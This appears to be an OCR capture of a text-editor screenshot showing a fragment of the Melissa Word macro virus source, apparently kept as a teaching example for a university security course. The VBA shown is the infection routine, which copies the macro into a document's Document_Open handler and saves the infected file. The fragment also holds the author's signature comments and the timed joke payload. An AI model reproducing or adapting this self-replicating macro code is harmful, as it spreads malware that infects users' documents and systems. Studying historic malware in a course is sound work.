 melissa-virus.txt (~/svn/Steve/Courses/2010/S2/CSS322/Examples) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
melissa-virus.txt
If DoAD = True Then
Do While NTI1.CodeModule.Lines(1, 1) = ""
NTI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Open()")
Do While NTI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, NTI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If
CYA:
If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name, "Document") =
False) Then
ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
ActiveDocument.Saved = True: End If
'WORD/Melissa written by Kwyjibo
'Works in both Word 2000 and Word 97
'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!
'Word -> Email | Word 97 <--> Word 2000 ... it's a new age!
If Day(Now) = Minute(Now) Then Selection.TypeText " Twenty-two points, plus
triple-word-score, plus fifty points for using all my letters.  Game's over.
I'm outta here."
End Sub
Plain Text Tab Width: 8 Ln 100, Col 9 INS